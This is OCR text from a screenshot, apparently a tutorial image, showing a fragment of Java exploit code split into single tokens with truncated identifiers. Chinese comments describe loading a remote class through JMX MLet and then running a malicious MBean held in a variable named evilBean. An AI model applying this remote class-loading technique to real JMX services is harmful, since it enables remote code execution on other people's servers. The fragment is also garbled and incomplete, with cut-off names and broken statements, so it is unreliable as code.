
// step3：通过 MLet 类加载远程
ObjectInstance
 evilBean 
=
n
System
.
out
.
println
(
"Loaded 
Object
 res 
=
 m
.
invoke
(
eviML
new
Object
[
]
{
Stri
new
String
[
]
{
Stri
// 使用迭代器遍历 res 集合中
HashSet
 res_set 
=
(
(
HashSet
Iterator
 itr 
=
 res_set
.
iter
Object
 nextObject 
=
 itr
.
nex
if
(
nextObject 
instanceof
E
throw
(
(
Exception
)
 next
}
            evilBean 
=
(
(
ObjectInstance
// step4: 执行恶意类 MBean